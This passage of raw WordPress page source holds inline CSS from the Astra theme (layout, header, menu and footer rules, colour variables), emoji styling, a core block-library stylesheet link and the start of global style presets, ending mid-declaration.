(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 